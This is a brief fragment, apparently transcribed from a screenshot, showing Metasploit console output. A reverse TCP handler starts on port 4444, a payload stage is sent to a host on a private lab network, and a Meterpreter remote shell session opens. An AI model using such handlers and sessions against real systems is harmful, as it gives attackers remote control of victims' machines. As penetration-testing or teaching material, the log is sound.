 msf exploit(handler) > exploit
[*] Exploit running as background job 4.
[*] Started reverse TCP handler on 192.168.10.13:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:4444 -> 192.168.10.9:1040) at 2019-02-11 11:17:31 -0500